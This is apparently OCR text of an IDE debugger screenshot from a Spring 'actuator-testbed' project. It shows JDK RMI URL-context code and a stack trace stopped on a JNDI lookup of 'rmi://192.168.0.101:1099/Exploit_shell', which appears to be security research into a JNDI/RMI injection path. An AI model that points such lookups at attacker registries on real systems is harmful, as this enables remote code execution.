 HelloController
test
resources
application.properties
logback.xml
target
.gitignore
actuator-testbed.iml
pom.xml
README.md
screen.png
External Libraries
Scratches and Consoles
28 }
29 }
30
31 @ private static Object getUsingURL(String var0, Hashtable<?, ?> var1) throws NamingException { var0: "rmi://192.168.0.101:1099/Exploi
32 rmiURLContext var2 = new rmiURLContext(var1); var2 (slot_2): rmiURLContext@575 var1: size = 2
33
34 Object var3;
35 try {
36 var3 = var2.lookup(var0); var0: "rmi://192.168.0.101:1099/Exploit_shell"
37 } finally {
38 var2.close(); var2 (slot_2): rmiURLContext@575
39 }
40
41 return var3;
42 }
43
44 @ private static Object getUsingURLs(String[] var0, Hashtable<?, ?> var1) throws NamingException {
45 if (var0.length == 0) {
46 throw new ConfigurationException("rmiURLContextFactory: empty URL array");
47
rmiURLContextFactory › getUsingURL()
Database
Bean Validation
Debug: test
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
getUsingURL:71, rmiURLContextFactory (com.sun.jndi.url.rmi)
getObjectInstance:56, rmiURLContextFactory (com.sun.jndi.url.rmi)
URLToContext:102, RegistryContextFactory (com.sun.jndi.rmi.registry)
getInitialContext:69, RegistryContextFactory (com.sun.jndi.rmi.registry)
getInitialContext:684, NamingManager (javax.naming.spi)
getDefaultInitCtx:313, InitialContext (javax.naming)
init:244, InitialContext (javax.naming)
<init>:216, InitialContext (javax.naming)
<init>:101, InitialDirContext (javax.naming.directory)
main:27, test (hello)
Variables debug info not available
var0 = "rmi://192.168.0.101:1099/Exploit_shell"
var1 = {Hashtable@570} size = 2
var2 (slot_2) = {rmiURLContext@575}
7: Structure
2: Favorites
Web
5: Debug 6: TODO FindBugs-IDEA Spring Terminal Java Enterprise 9: Version Control Event Log